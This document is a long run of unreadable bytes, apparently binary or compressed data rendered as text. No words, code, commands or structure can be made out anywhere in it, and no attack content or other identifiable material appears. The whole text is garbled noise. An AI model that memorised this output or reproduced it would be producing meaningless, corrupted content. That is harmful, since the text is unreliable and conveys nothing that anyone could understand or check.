������-XB���iH��0ޚ����8Q�C� �yG���٪w�L�����w�jFη���6qb3g6��K��u+ �5���D�KO-����Dx�J	8������^��x����4�H����D��GY���x����D�˳�cϩ���)��K�bD�������9�ɍ���W ə	=���������@x̀�x���H� �~A��φ�Xw��o�y��؛�	紐Yu+�#w����X���q��Ym�jhO��P�1�eiG���V���t۬��M�$�LB�����̚%����D{Ǒ��фʌi��k��M Y��q��#��Ȉ�S{B܎h	H��p���<*d�5��ޣ��]d��Q��<i����xww<�$1���JΘ &�Hɹ�)L��8���8
�4h��ȉ�t���������/�B��Nh�,H�����(SԄ���K�"�������v���Ȁ��Ʌ�Y�{$	������~w��i�ǘ
�#��-n�0��-j���ʯh����˟x�1p�#Mo��������8x�� ��X����hK�V^�1����)�=	���wp����,O�l��e��!��!����r��G�����h'����7��X<	�LI�;�l�Z������/D�1&��qӫ�pF������� ƫyP��x�$������C�������\I��x(��4]%�x�i���ޣ8h���*�� ���	wM��9��R(%�A����J�(w�����{��<�֩e��� Z:��P �t��ˑ51�J���a���L�PJl���=q�N���<����G@��;X���
��h��`ꅮ�H��,�T�r��\2�=�Y��tO�������k����@�x��������@K������� I�^(���ȈF��*!�Li: ���v��ܬ�&�Z�ƚ�t����]���ا���
��k->
y��
3��w-C��_�Bxa�KW
���Ψ	��u,�LO���D����Y��RֳǑԸ="�{o$�m	�T"�@�<H3���ԑ r���,ȧ����7��I�j
>v��?}�͞ȦMH��߂FMZ��-��������x��kŀ��\�Zp�����p8(��O2i���D	�R�j�v�����X�
xd�)���J�d�އ�e���c>��ƀ	����[��
:��ȉk��)���FxQ��p��H�@w�d�z��\�!�hS�9@�z���m�+����w�ձa��ƺ�Οt����+�eN�b��<���(��?�L���/+-Lm,�	j�%�?A��<Cm�姻����.�,,�ƁȍuP����PE�a��!"��R6������J�Ԩ$�����x��|�����)�����)w`'��dX�<��������؛�YJ��XY���a�
��ꉺ|Jԛ��@���t��wPI�və��+�Nq����*F���Pw����SH���@�O&�+�DD��*ɖ5���������s��$�{ؔ�L)�q���⩌�X�%�+����#m���q���p�|������
�艎��J��c�6�;b��1���`>ňP���S�&�������O�V��8%e�
�S=���Ȕ�ߡSM���U�ní��z�����2n�����T�i�y����-��;��h6�q�z֨�kA�V�#)t��1Boڦ��t3���ќ���h����wh��h��T
��zc��tk�����YJ��2 ������N����h�T��̑l�����YTI ��~K|�FETM|N��D����dN�.Ș`J��J�YI��
	(���@x�I����쏛�ݯpX�@G|���E^Hӵə��t˯x��E�Ѝ���؅�X	����5O]��K�J�ɐ�O4D��I�H�+��y�z��lD�m�d�����U�W�]��M��DAf ��Ȓ@ƴ�Hg`�6h���&�hl%Hz��w�Bch��	dpKn(�a��2���hFfQ�0�B�6��ה��`DۑX�IӶq�>��N�\ȱ�t�qYG�|�@I��J霈ŐL�w��%�	�����|��
�+@�Ae�بŅ�ǝ����@Ǎ]=����Tk�R�\+N���Ʌ$	�L��J�����@�����Qx����阢��u��Y�0h�XH�ݟ���6ٟ��X���Є���mI�l��lɐH,W%I��Ϝ�VZl)�{�H�A��F�!w����k�d���Fi��%�g�g��a�F�8ʫ&ȷ����<^�Zֱ��'��<��­���M`����J����|�G�IA�6ۥ��TtX�lJ�l
��	&���Cܘ��i�6�H�HW��C�m�J��p����XS�|�����	��2t��숦4C��V���h����˫�]D���YT�zPL�ĀRصj+����H�	%��$əL������� �EI�X��ȯ�	�x[����\�����w�������>�%� �_t��l�zU�U�(�
W9�����Ҕ�R������%�����W���ۊAj��͜f �{�j�8
�Č� V��J���©A�e���ӂjz(�ɠB� �U	c�` { *L������
�����R��6[�\�$��D�ꮮ�Vw�X0$Ms�.���
��ɖ��:����Ju�HN�x'���Ό���T�tIV��h�*bC���@C�xJ�}k���]LD�����w�����/�����	���,��OD���֙��A���	P�����������^q�X���/��ʯHP,]�U��q�tb��	�� Uu�	*��؏S�ɑ��Ƕ��������)`���Udl&=�3��e��#|��Z��m��V��[&�U����L��跈n��l��8°$y��\�����9��aD !��|���cx�A.�@�?z���K����Ȍ�͌��8T�q�Ӝ�L��9�n�te�?@��w�M����V�y�ӑЈ(��N픦Hȁ��*�卽���ث�h騴jTDy�� �bQ��/���J���E	�
)�ҙ�A��@�l����Q�,�yIP�^���Ru�E/�u U���R�iD��vH��,�`U���Ī�Ů^�I����h���%���ʻ���#D�l�*����(��|f���eBcDL��V�� �d�{��#�̧͟��{
�I��%*�K~����ě�H �Zc@�����-�F#�w܁<c���S6��� ��0'@��B�p�������4�'Ȯ�a�B�t��l���͖�uE	�HJ͉X�|�r׏��R�`	���,��Ɂ��؈^Nx�Hx�hZ�o�Ƣ�HkPe�.eQ&� ���x	>^ș���1�_�I��,��H�ȉ�yIW��hR%��Y���Y�@^�U�����̅:*y�1���tH�d������=ɕ/�a��>J�tI�dl���ڇ�_��˹g�^�8Bz�#(��V5�w��e.LzKnp��o�eޖdC���c�߂ț�������A�N�ȁ��d0f��ʹ,��]�����a�W��j���Ċ�T���Ơ��vg�.�L�b�aCNSڸ���p�@W��ʫ�Y�tKJ��<	�X�\Iw�M�nY���،��I-y��P��t3|ʋ�
���A�"�k.�N˻��xʡD�������E�ĵ��Q*��CI���l���]!����ٛ���
]���ȉ��	�i�QEPa|k6< �jvFw�T���&� �� ��	�@ɘȉ`�R�;�L8���Uq�p%b��j��l��h�s�����_f�	%1=ӧGo)}s.��P�5���}���������غ�/��I��̡�̬��e*�� `���O���_�h��Y��lQ�/�b1#�3c��_�'��(lJ�8�y���V߉7S��Ȍ��D��#����t�ȣ�tu�uL�l��\�v�Lma�.��.�m�<�I.���ʹ�˫�B݌��A���f��]��w
�/6?Q%RFR��L����D�0��ry��o�Y�tKTI��lȖЯ�0���#�IU�Fٝ���ȳ�i:���H�l�Ȟ��G�eUA�)Q��xȟx�п!�([�����~k�;�eE}�@���Px�X�e*z�q���e"V�K�z/*�{�qH��?��(�Cś|�T�1�,�{>���ۺ�>��������o*��n��ā	ڌ���|=,��pȍ���0��D�>��2��M+��1p�w{�2�IO]���ɽ<Ȋ��( �εt̋N���E9����� |RB�W2�u܍,�Dɘ�ɀp�N@��j6مI'�ɐ�&g<�qO���������hN�Sm��7��J���
�H�gP�a9Ui�䊪DIW����cb�#I���<:�<��;1��q�+������J�8���H��K�tH�����tJw�M��/�"q��� �O�~N�1B�NǴM{3覚K��M;�Ct�esC�.B��6?�Xw���3��䈢P�(,����\�٠n3�������{wĈ(?MpT�ߤ�q�?=dG����m_�p�z��=����̀Ȁ��N����AeH�ߌ�lu '�BYx�r�(���"��aT�h��"RN���D��`��m|�-ȅ�
�$�t˨�)����YՈ�D	��^[����3��=}���O�8˙}O�� ^!���0OZ5H� k0��O������>���<I�	�|�f�����M{�L_tW�E��E�w���H{sHwC�N�L�tN�wr�qGwB��ߴN+7N����k�ܙ�������)8�K �k�[,)K��*�J+O�����,���tp:���H�8��F��Q����BiI�	������	�ۻ���K���8�`�O�
�w��XB=����X�K�"�l�xHZ9�B�p��I��t)� 9���t���A��>��G7���L�BPס�ܸ�	�֢8�u��Q:����3~eS>� F;2��$5���G	w��^x){�@��������զ�л�Gb�0��GO�/|ʲ!�V�q����aLM���Ԙ��v��(��<�H��V���8x��Q,���l�������ǲوٸ����ܙ͝Դ �����
�yN�R��� )��� N��jyO�D�@���!Ϊ�O�t,�	�	D�)��T��D��E��E�Q��Ÿl,a���R��}<Ǭ鮅���j��Pq�����n�-��hԀ�b	�vX�:8�w�����,�����&8�녾@��0������0�"9��(����^��v�k�vy	��0Q��^9�v�(;A@�#���m���\��e��ɀ�TQ�K�?\ڐ��_�����ǃ����F�`(& �po�&[ �^x���0g5\��5�R+��s�ب��PYg7�v�Q7����	�JIM�������n8�̘	����QLK����̭pЈ�r!����yM�B��(�{�$|�ĕ9&������;�z@"�<w��:\��t�*%����;S��F4}.!.6a��6}�4.7w~3�&Ph�[�ުB��OٱL�(��6p���b�.�b	���#%D:i��ژ�����
��PBț��E�^�#�|�+7* ��@�
������(UsfO��:핫��H���N��T_��E<�Pv��#ծڀ�0hړ(֧#���h��G���J�v�a�)��HF�2��脸�
� k|Ĥ�ʠ� ��d���p�@��	�w� �Uُ��n��������� �id��#ɘ���Ĩ��L��*,�����	SH�.3=A�����ͼ�Y�d��=�N�Rŭ��Vj����f ;�i` @���T�p �@=�����ѹB�+����r)lu��̡����f�ŁI,�9A�H��бL��%�J��]��/#<�6��#�qA9�m��HC,?*t��p����`h���	�a�ﶻ�]
�v�E�;�d�s@�7P@n4ivV�&�-�w�oį���	�鉩x��!9�^�HN�����3�ʙ�)�(���ǀ��9���sT��~+��eo��Z�D)���H�����Y��@���^��H��� Q��P�Pa����Z������P|�(�� �}��_��-�!ǽ"�o�H�����T�@�'f9�����qp]����T��@��������8
�)�J&�( -�m������82��������B:��|J��H�e ���ȥ:t�y.ZQkmz�wzH�2؎����L��������)���S�y���-�N�Y��!.�L��2\7T,� 5n�	�&{}b؀v���h��(L�@���2P̂��a8�)�������zT�^�؂�소��u�X΍h���H���l���D	�5�����k�����`��R/�΁��ZN"�&�&b ��#L�i�Tj�3�N���$�:#��c��^�����]ۃRb^��&%����F��̑M��H,�������w�N��傉 t���<0�#Z�y��Gz��MhI�J^�H�8H�:yQ���� e(��B�K�w@��Y�q=.�,�f�^��t9�2��1D��
���������Ȁ_1����� �&G�S;�b���_9���irn��z���(f��k���Ԋ���	�
�e��������l)������H��	��S���D�jd0]�k�%g4a%�_�Wq^�43bf��1O�Eғ/�����p҃6x���h�£ӡw�y�ѯF J�����x(�6dc���]Ƣ':�C�"$b�A	�RH�`I���#��j�����e��h���n���Z!y��.��v�v� �X����	��ɋ �t��V>۽u���&�fN0{2��x����Zh*���)�t�+��
���Y����P͂^��ex(���g�(H��O��pI��p9�PO����X���K���>b�(��3ʧ�`3z�)�Hh˸�J����d�k{6��yL���q�߰Jtwm��qʾ6��a�tq���~#W�g��t	"0I�	���k��\�*D��������
��Z�,LBv�h�£�K�(���Ѝ����=�NJ�c�v)�2Ȉ�ɸ��p�N*���H�caGA��+�.�.)�t��,I����V���Zث�R�HZ�f��X�
�~��*ω��鲔g��ה��lH��Ɖ:˳����`�������.6x�+�l���N锘I�Vh��,��R����`��� �w����Ȍ��H�j�������)@�AD�������Ě��A�	��ٛ�ٚ�����ٜ�Y�����&ڙ��������*'��*l�����j
��MC:J��f��n܍E��E�Ãlj�`��+J�t��	�p�=Nʸ������ÚL��KcJɄNʞv���i���V�~p�ZT�դ���h��~9���Զ�1\��FA��E������*`+��Ȏ����*����I��Ȗ�'�KÎ�G��(�7È�+d�w+�.P2K��JH�i���(�ֈ�nH�:�.���G-�J��J�n�戏\��2������I�:�Ȣ�� Z�%:�#�� ��>��>z�IڤOڤ�(�AڣAڥ?z�_Z�Y��=��W�kZ�_�����cz�}�{��.肈ۧ7��6��?ڦ'�������3:��{�3:�w��t�����;d�I�)�tI�+��'�B�o� $�
��f�z�w@����3D���E��bJET���`���K<؃G:��*fw��h>,f���4�.[��KA��2��,y���.�K���a�f��l��G퀍�g9������	��	�`Ȗʨ.X\f��z*�Ɂ�H���t�&؀������*�z�l�P���`ȜȈ\I�����n�nx��d˺��f���L�Z�)Rn�(x!�.h����*����+�
܈��]��wɅ]ؕ(ܕܕ.�����9��.��+\��a�+|�\��D\�wI�uʅ����]��#|�C\�?\�+�w�4|�W�'<�e|�����5\�;|�+��?�؃}Ņ��Y\����F�P<�U<���m<ǫa�t�V�\���H\���]��݈�h����v�ߚm��[��������͉h�p�w��:NjR��	��T
C����<	ـ�=���<��v$��XG<;�?������ԕ����̫��?%�Ћ�G-fn͗s���EfF��Q���Z�.���籨@��G� Ŗ\�J(�WȆp�؎*��^ȟ��p(P�w{�P$7T���b�x��׮��Ȝ*��)�^���' ��˺l�	��@(�g��]�������[�^�)~�/��/��;�%~�;��+^�>�1��O^�M��I����Ez�K��G~�A��E��k~�i���/�ktJ6Pg�,��͞�y'�]���ҏ~�w�m�R��䈝��X$�^JE��a��ۊ�G|�G��>N�ђ+�5K�b������ځ���e��f�����|9���������eof�w�����"(jc��n�`	|���D)��H��H��ǀn)P�N�����܁:��$��{�I����`��:���H�$�� �@-�`]����
.����0��h��N���
�P�H	���Qi
IɓHɕ�������<	�\ɓؐ��P�HI�vɓt��0�P]���Г��ې�P�ڕ
�� �Гl\#����0p����#�ړjip�0��Op�$pEpC��!��%�p -0�P0aPw�(��v�����ð w)���0�l�7��ǐ�]���n�(��1�p�l"Ğ�[��Cۉ�ȇR��w���vi�h��ݸ͛��<H�a�<Ȣ,y��h��KҕL}���O
��h��X�t�P���.��(��ffO�����Q-�e��vɰc��f"%~�@�|3P�\�]I�I�lh��H��鈮��˟�n���X�v�j锲���Z�Tx�׾ͧ�����H�醲�-)��$-��wv8R�G��銔���:K�ii�h)�hI�d)�dɖ�2�l�/e��k�v� ?i�  2 K��0i��!�r!r!7�2 ?	 9�#�� O� 5r ��#I2$��"KR� ��cJr$QR�H	&w���%w)�>)�vI���8�H�&��>�����N<~���ߞm䡾���-���m�Ƈ��Y��Qn���#�E^đ{�æ�=�����Y͋�e��>5�&3O��s��#uh�,i���?��WF��qyw�f*���������`������@��]�'*�ܖH	�V���J��K�0��qA�^蟄���ɕi�)*m�Nj��r��I*�����b�'� z ��(�g�� �܅��R-#��h	.�2.��L2�>)��+LOJ 2�J�@��2�!)RM� '�!�T�~R��?�� m	OEr�tR'5)'e��v���������=�
��!��y��ٚ?l¯J�:���Q�Z��A�����Sh��S�둉�sw<�������=�餶�����uO�K��I��K�Z9и	���Df��l�vi���uO�틇v/�>11K�D(��h���뤎�f�5�X�� 3ޫ;k{dC��H�h��r_)\K_�؜��)����^��h()m��us+e�lh����i�d�H�R���yh�% ������,R�ΟL+��bz�	�����h�W�TWw�A4���TO�tX��i�K�2/�2i'�˅��z��h��(��3N
| hw�v
|r���m�r�l�G��:���i8�H��;�xD�� �Nj�Y�"��d;�æ썱ӯ��������Y���8f���b���_��u�i�+y��=w��v�N���"�z���K���\�2�y(\��x�eh��f�������6��o���7	�Dh�櫻u��P��P�|��2P�z��y�|�����8ͧIS��yȆ��&eU ��� h��n5�0��)�`�{�Kw�juՅWW������Fiw��q'mpG)�w�Wb#�X´jٴsA/�H�4���p�)-�6�h*��h�Ξ3�|�:u���/�ʞ�m�Bh��M�j�1��xh���|P�LA�����)p'��<�k�@����*�J�<��x�C7��t)qGn���ET��ۆİw=��Z��@��|��/.Υ�b��w �-�h׉�/ �ں~���
veqoOG�1�Gt�y����Np}j-
讝���A��xh��:���ԑ��yw�9��F�	����Ԇt������0����v�y�G�O�l��d9Ay�O{�9���v����H7�]%���"p���U���F��n\���*����wv��[��cҫ��pL��ك�=�J�������� N����i������UX̆�o�ݵ���ƿ��])�5���F���R��WtkE�U|0�zT���L^���ٌ��XɌ�=�HK��tKK�<��ȑ���Αw�H�lm��"C��hɌ���w�����K��`Y��(��Ɣ���̎��y �w�xH��Y,���U����T|�w�:ɣ�(
"�8$"�wઢ�F�m ��L���j���uk���L������@��@����jO�w��<Ztz��Opʂ��P�(�J����*����H0c6	��	���D9N��I��X)n���8��0��X���W��HĜ�����@IL���AW�:�Ol�N�����ym�{�p�9���g�Ҙtb*w��9���P��#*|�Δ�)���p��F<�����j����P���U<�~]o��>���;�Pxh�śN��Ğ	�����I�혩�ՂH�����$qpk��K˟�lj����Ȁ�������̘�싞��|��������̙�Ufå=<���	���и��D�4��ʚ.B	��'v����HzG$P�
B#P�c#FP�a<����-ٙc^6J��r���Q~W�vrgG�wvw�H�����(�� H����	��(���I��X��(�� I����d(���I�����q����w�����b�M���w�w���8(I����@8)K����9*M�iu3��IN�w����,H����@hL����z���칌�����ʴ��h�ɑ���t��H���y�h"�q�<�}����А�ib�&�tA������ �LT��S�����uus����p`�ʪ�@x�H��C���.Mq�*#�8���-<\9K��+c_8�C�3>e��Z��	?����z�L���䰨#đ�H�I�{'�_��v�P6(�����w
�[�.� v����.�h�6��b�.�'	y@�#��ؖ�ԬJՍ��X���P��xؐ�<���v������ɧ�h
C�L�N��y8{��w`���2�S�n k��l�fH+������H����-|���Px�UͩȜ<��Ʋ}�ؖ�8H紈����y�����mکxI�f1�����V��m��c�(\�쀞
w�əxYN荥���xٮ���)ȑj���x)��G��t�ɭ�4�J� wr�yt�C�w��4~bc'H��G�x�)���q��Yk��!<Z�NEYN����<�Ǒ�y�ʘ�n�����u��|��w1]�|�Bݪ�0��(�|������㱭�*�vKM�A��L���x�$Br ������:X9��6�C&4ç���F��<p��I~d{G�g`�~��䑟�\)��pG���Ȉ�ǲɓ���͜b�C���	�Pu�\1�q
��M���h��<�ē�v?��vw����NA��`���q�֐��!�ukI�~���c����"|�޺����r!�vkB�<��0H���5t��v��X4fsg���x�����~��z���%��%ة����R��Ȍ��n[��*�点�{��0sa�g�I���~��ۄ�B��p���H �Ĉ��;�rd:8Mxȉ5 Ȑ�)=�����2�o����֧v��^u��w�Q�l荱�
��hI�\	�hQx�d]�>�4�Kz��wvi<���n��\9=�hԖ�	ت�Zn�� O�B�y	o�)�� ����h��s��d}.��
�����v�7.,��
�>/JI�yғɔK1��	����$H�)�����S��(�څ��wƜhh��@ɜ�����h��@	�.���y��d�8-�㻆���̕J�&0��] ��CK��D��N.Aj��ؐD�� ̠{K�I���pÜv��� ����w8� zt��\�lo?J�ji��L�����X�v�w�O���(A\����G
���鎘�ʑ'�mC±��LD�����I;��|+�-���.�	L˓�����*���e��fܢ���K-��O�DI��b�y�ϜDy���耝[[4&z�uIi��Hv�9�BǇ��Bܐ	8xp-�S�l�{Ϧt$��̪�|���D%�+M��,m��(Ϝ���$�%pl����	(�%����U|9��u�+� iɛ�r�}pe� 8þ}��7ue���o�B;R,��h	��̐:w���<8H�Qǖ�I�7����ˌ�̻�M��x�	��ɇ5؎��	I��+� &꣉����:h�'�M�Zuˁ�ʘ݊n6}&-��{��S�{܄�
��KP�	����l���Ҙ�ܙR�
;@������ΤK����y
��j���鍎؁���� ����V�3pM<�'�v���nC�}��5x
�%Ϩfq6Dz�v��w!"���֘i��(�	I�	�.��cȮ{�A8Kˊ(֯��\H�Ơʎ^h�Jw��N��l�
�8F�h���~��sqG���%|����nLW5r��E9�e��hΜ%O��:�g<�Jlm�D��h�Ma���ʦ¾�1�`C�KO�8h��C��x��銱І�x��c�)���<:5��ڈ�У�հ?`g��E�����epO�s���)�Q#,�F\�&���
�,(��z�H���(���I���*��J�H�d���=
�D0L���`L�������^��>��X;!HǈwҜ��M�sp�|�X��H����p����ؘ]e����˻*���8�l�����*L��@i��`M8�y��p�A0PO��h�O�հ�֚n.�>����0a" o�m��a K9��zH��;����� D�����QS��xi)��H_�58�����(�pV�����p�G޿�^s�~^3v��m[Ț������гG��.��@`Y��M�0~5v2G1HG�T��������@����p$�}�����w��"�`��X�&{�@ɑ��
��H���hLM���~_sww���1Ɍٻ��ɸ~����H�{�z떁������=�w��\��x�=�ǘ����؂0����
�9�l�H��ߎ���{��8�����r�B�CX����x��k��p��Pŀ�4��*��P
��,�
�����.����t\��Z�����i��(��<�����5���٘����(�dH��(��h�0����؋X����h�?wX�x�*��j�^h�ڎ�Ί��I�� 	<��M�����y���������������K�~]��h��;��ʎ8��{�̘�M��dh�<���X�����`_�8�����C(���x��߉�h����:/�*Z��8��x�gK�`���س���

������j�ኺ�T���K��
�}�̌�z�o��(���@���8����;�~��(��ˎp�N���H��X�6��q�������ڎ�i�rw��Й����N�fK���Ƞm���1 ��x�T>����j��\爍�)N�ʃʸ��x���������8�����!�(�1.�G��x���O���:�oZ�Fɑ�8�nlс��j��۞׀��ȎŹP���o�`m��<���ڮ�?�������ڔܘ�軛�(����(���[�%H�'�¶���!6q�Y��;���К�g)�n�~��o	�A/�s��L������<y�h���hwy��[���E�Ny��p���:����`O��H��k�%�W�v����������c\ݪ�������q	���暠�<����1�v��ٸ�i����o�u���q���w(���+��<ьW�#���wQ+��`:����Pz͈zĝ��Ȋt���{�r�����ti�ٞ��q��Z�jǂ���J����w�U�،��Ș��/;!�MY�������lP�r/pôX�n����P�ϒ�wz��觉�����U��Q��͝�x�H���<�pL���(��}���X"D��Ҙ/��i� ��ݧ�����%��5� J����Ը,oj����O�����x=�Oh���������c|�a��� P{�t���nә���:�ӊ�%�������2��(/.܉�h�I�$����J�����,b0����Y�g���I������ϥ������ؿq����j��a��2��*���ʌL0�zo�yR"%w��� �Ȉ���+1^��������8�S����K��Y��X���v����؞��)A�=�8(�q�������H�z��~�����9ڮ�h�iޓ:��� H�D(� h�5X��Ȝ��w'�R��Ȏ��h�l<��n���s�M���,`z��j��8֒�Vܖ�S�qٰ��t[�_!�����
���{���
�&���U�� �K?���'��]{��x�E�/�����4r05�85��p�ͪ=�w@��{1�����ꙫ��)��ډ��p�H����g�)b�xz	�����`Ґ��ɉ-����������)����]�� ��<O	�?8/^5RsI������nh����HwH�d���i�V�<��Ię���ׁ����5��(�����쨌搉�L�+������*��!�ߛI;���8M<����'�y4�S���5���H��4N�i�")��*�ɋ�����$ۣ�G98�ɋ�x1�I������k���wL)4���H8�0c��4������� �럇H�v�u.흼?y�t^��(�{�:BB|�I{���(0�/\#�DN2ԙ��J��ڿʚ�؄�O�����\�/��I:�#�"�4��CK�h�0^�i+��0�y������6�{�ʈ��x���Gr�iȕ�ѷ(� �̹F:Կ����T� �	��6R��3C��9�R�O�I�bH���JY˘7�@RJUY����kԦ���XE�����2�ɾ��/�ټ����wۿ�ˋ��[����I�ص`�v�y���+��V+�ŋ|�'YdGٵ/G="��5�X���5�u]�YڄIÿڎ��M� �)������S�/}�¹�_TE�iMvĜ����EB�__Ĝ�H_�/d#��F�Ĉ|���h� ����H��x}𷣜�'����j�	m�6�1�^"u�L����d OA����ȋʒ_����S�H��"M�X_�_���U_�y��e����mZ6�0�x�PI;`�����wJ�ˈ�i�q���e�:VP�A	�	�5�C#�W�I�y����P�D�
�ۓ���$ʒ6��A��P���y^ڬ���YDS�_i;;�U��F���h����Ø���������f�	5i2^�].L���!�W��^�]X��W����d�S	������O�3u;��_R��bh��A��V�0�	K�t�\UϘۮ��?�6B�u;���k��e��X=k�V�d�JȦ��OS�1�X�V��h���w�'��I�(�[��'O�'����_h뾅v^�8Z�6[��x��X�|d-|�.Ġ��j�I��Z�s�:�!T��苶芬0X��k�d7ʚ��^�L<���ڋ���S9`6�0�6�_D�KQߦ_�y^ʩA�� ˹^u����?�*�^�%x�ܘ��Q.��0�+�Y�������!����.�1��d��l1��7|�C<��h�1�D��8�����[YFQ�L�&4����kn�Z�Ƚs�i��mj[��w���M��*���h����ؔ����t���C��(�X��-�0(?�hI�o���6Ԙ�u�\��@f��F魕jQ���}Bl3l��TUaz���%n����(PD�j����l�0oT��x��^L������M�z���X���C3��h&�x��g�Bh�����H'�ۗr�	�=���㦡ل�&��:���i15`/a��i[_�ɽ�7[EnG�İ(֦�ž	���*���Ȏh��H{gp��B����w����%���@#��*v�Yo�y��`MX���D��y�z��[�Ǹ�T�����t
����x��I�����P8� ����� �w�A(��O���v�˚���xp9hO���@�`�Д���+���8������X�Q����tk��͘M��^d�<�]&�S^e�0�mF-�_���wjU�C+�՞�����������J
��X�iɇ���y�o�.� y�����*��!�ts��Kwჯ}��n7�� `�����8�bL���X��;�!���Z��&�lhۡ��|a]'�WVu�p�Q=�4(C�����D����Ґ���R@e,[�BȀZ��`	�
�)�B� ��%����!��n�
,���ʃ��H8L��ꀦ�  ���xH+�N�h��@�K�Z,�� ���RxI"%��'���m4p:\�æ3|zC;ns�= ��8Iv�DIPd�9L�J��"�� ]�Ch��;�+ �p+��@(���w����s�-�C���Z���;�,�}�� ��y�V L����"�PX�@Ɠa�� �����*z�{������]z�
B�N)D�3�P�DDL*�膏�" ����ɫ�\���Ӻ���<$��<�A��/C�b��a<S��x� �F��^�
���B�4�(�:�o̢!���:�8 ��w�h��1:�˞��C���=t�+(ꘒ$8���M��芓��|X�P��e,�{ա�Q������,�@���R�w9 �wI�� F�]|����	��l�H�:�b���S�0���P�ߡAkB����J������Ó�E��8�|C�RKvk	�Ҵh��A��S�"�b1��8|,T�T�I.=X쪩hEr�p����,���y-�pq��JJ��@C^�����r�Y[<�kμ`z�rP�xK���:� �<�6h����)��@��M�kiĪ@�����,��|����K�(*��C�2��'�$.������X��w�{��w��h���pO�,
���M�#�˚��*�Ɍ����X f����϶��� ��A���(҃xC��1����������Ј�r��v�i����5p���>Y@��_$^�����˙U�
��Hy�;c@�7��F���A�i�o�,][��b~��T"�hiV���A��j��l쯵A5����B�����[:M�w���vp�C�t�ξȌ��������H��@�E��nG
苐t+�!��F*ڋ!w$��#�����8��By�h��e�eژ���2�H��,ڭ�x��J�x��q�
$ �YN�A*��{�Bv)
\��d�ϙAܷ~9���^l�H�ܦ��h�w��Ji�P� �H��*�|��C��+�Ǉ���ܘ(�������F�>��Ԕt(�v0��D9��H��
��Ň���a��
��
��K�xH�}�(㝞�vi��ˤb�O�bB��K�d c�QY���@����x����!D j����&w��zK:���#�iɌp<M�H�����ғ�j����ـ�����:��FQ�	�w/�$���.�G��UԊ4���#�K���*���q⫢	��h;qTP��A�yk�j`��^����l0����� l='k�WN���Yߖ�0�E�<:L$��� � ��,��ɪ�MA�ί�Ů>��hުqc���j	[&����xn8̠IӞ ȯ�鉛�DAӣ(�_Hؾ��_��{%$N����_ܐ�n��w5E��X���ɆX������"]5y����V�Hˤ��w�n��LC��^$��+��{�F��}-�S��@i�98��ip�)�����Y�-�(�� v˖{�-�_
���$�h��@�*���H�|��x�l�X���N��*!�[QG����Y(�aQ����@�vH�����Ed��?_9��Ĉ�-��Avi��i�̫�ؔ�(X���oK���p�$Q5l���6WUz�^im�E�a�w�v5�� qDw�'A��/qD��{]�ֿ�l�bm�z���w�GU�O��u�ϋ2�e�)�5�p*ml��O��v��t+��H��v{}Ak��ʞ:��|�.H9W������P`�+��D8aa�\��޲�𰌔fxv�R�������t�`��<�z4@#�����<�@��F^� ߑ�zn���ʂ��xhI�} �����`ɳ�ؘ�|hhվp�RY� ��D�x�N�v	K�hmeΏlT��t�Sh5�\w3��x��������dTp�� ��`7�Y�CE�{
d�o�	�̦h��pt�z�$��u��,�u��H	Q/|7���d%�:B��>+�(�ʴ�)	@�I���  Rp�����p	u����;K ��(��,�3�ӳ��"�&+Ȉ��n�
ω������h>WyJ���/Z `��8r��(��#�J:ĺ�E��؋��G��c������ӰF�5^;ʣ;���#�Zk��h;V�1
P��1̃���6~z�wx��k�<n��K� �7�bs�`�c��d��S�m�<}	�󈷉9����O:~��ӭIq���ѽ �=7����-(����DI(�Q!��3[:8 � X��3�X���>r��y��\��
�(�A����������I���o�[�B��|	�����92��q��rA�J��z

����O�J
x�y�ϯ4ϤDO�|�ZK;Tۧ�`�l�
T�1��K���xs���6j���ʋ��3@w�f+��{�K6�X6:�ys���÷�!�*O�IK��D� �!�xD�0 	�p7u�I���ͺ��	 X ��Htq	���uY�h����X�� ��I��.���i�� ��H >Ԣ�������.Й29N����:&p�ٸ��(���O;������6�0��J����|�Bt�8D� J�� C�zjO�P�<��[�@US�
t�t�_l�P� ����PE��K�@K��<˱ ��wi�;(Eh$E$E��s��o��9X�����7)[#H���"r�ش=9x7����z�p7���	�>t�E��R�\p�9�Mt1����֬�h
�D�,����Ћ�Ћ㪂b(��R�C(	�
�P����#����
�9����ly	&������D?�<����|���5��O���(�_���ک-Ī��Y,�	��	�E���^����V�Ţu��0� r�PŤM�Li��KU����Q�ƥUZ���w1� �U�0b����x��1TtU��x��H<�ُ��jF�؈�7�Y2���@Dr�"� �0�E���xQ��9�J8���@��\=t�h�Xp��8�7��t��8�U:�싌�C�(o���A��B���^A��$�3�+[�CЎS�:����`IID:�@&�t��,�2�5
@�P[Y�PY��C���x�������Z^$�	<JDDD�%��h��]��_90Z
�P	]���P����@ųD�Pd�%Pw��P4ȃ 
 U[��TT�6q��L�5�����������۸�`�͵�ĝG�s#�D��h3H�9��� !|$�����HX�����������o�.,���"��7����C��N�똚셆�,w�:Gɖ�����}��24�lIM��1�5��X�D��J�Ń��T��-�O�TOU���	���P�Q<P����XuT�E}T	��
���[�U���U��R� ���T�\}��8�݈w�����+�|T�<�R����I$�i	\x$!t��h�%�3 �,�!��� =s	����U�� �Z�$�C���l��@ ���*ѫ$N!� ��
�.�x�ϸ���;����#Jt�H����I]Y
��� ����f�M�m5B�EZ���`�n�����ڸi��P�������?@�
E�Gu���������x���s!2l�G���H�@� $><�]�ɒZ�(�R�:B�p]���Dv��w��ȵp?s��x	˨����K{R���
������B=ܘ�	 �Y������é�.�����#�\�"��B4����;�Y�5����p��0���m㨌�HP�i]�x0C��[
ڶ����5m���餥 �����֠n�����(��������QP�%���P��������\@� ��Gi}7XQC��P�9��� -���������!twB��hг��	)H(�D�+X� �9]���A
(	wr��9�t�_� ����`���䥀����x���Ql�u4�3�؆m���������hT���������8m��Զm���-�b�G5��P�.&�-��Va$��nb���b\�_E��hn�6��FO�|�5��j�� X`��� ����u*�@ȏL�S	�h`��]>��>8���Ȍ�@	:���,����
n������t�@?�.j�*���Z
�q��Ԧ�H^�K����;�#Bc�w�a?PY���N�_�8�m��.faG�b�p48m%f�%>�"�fb��ب��.�!��d����|v�0�~���;�<�r&g�(���L8�@$@�w��~��9=؍l?�/P0��<��
�����%����X�������>�P�)�!��!������� ���Q��B��4������
��.��4�aI��4��e�O�f1�5�@�Yk��fM}��h�z6������p�1z�����H���f{�wyN�ʈdN��v� ��p^���p6��'���P�Na'݋��k�
XDjw,-�)�9����S���aGt��ԣȊ͒�d�L��������Z�}�׳���:��Woh 1�P����6�$ɘ�����%���Œċ��밣�A��_��Z�'�x�m	���m��b�Om����.Z�M���f���y����f܎��PP
